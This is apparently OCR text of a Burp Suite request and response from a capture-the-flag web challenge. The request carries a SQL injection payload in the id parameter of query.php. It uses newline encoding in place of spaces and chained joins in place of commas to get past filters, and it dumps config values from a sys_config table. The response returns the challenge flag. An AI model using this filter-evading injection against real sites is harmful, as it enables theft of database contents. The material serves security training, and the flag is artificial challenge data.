 Send
Cancel
Target: https://eci-2ze8yuo1
Request
Pretty
Raw
Hex
\n
1 GET /query.php?id=
1%0aunion%0aselect%0a*%0afrom%0a((select%0agroup_concat(c
onfig_value)%0afrom%0asys_config%0a)A%0ajoin%0a(select%0a
1)B%0ajoin%0a(select%0a1)C%0ajoin%0a(select%0a1)D%0ajoin%
0a(select%0a1)E) HTTP/2
2 Host: eci-2ze8yuo1yvh1jtnxvisg.cloudeci1.ichunqiu.com:80
3 http/2:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://eci-2ze8yuo1yvh1jtnxvisg.cloudeci1.ichunqiu.com:8
0/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 07 Oct 2025 08:12:24 GMT
3 Content-Type: application/json
4 Content-Length: 183
5 X-Powered-By: PHP/8.3.25
6
7 [
{
"id":1,
"cpu":"23%",
"ram":"45%",
"status":"Online",
"lastChecked":"2025-10-07 08:00:25"
},
{
"id":
"flag{d6ea485c-58ac-4cb5-bffa-eb51de3f721b}",
"cpu":1,
"ram":1,
"status":1,
"lastChecked":1
}
]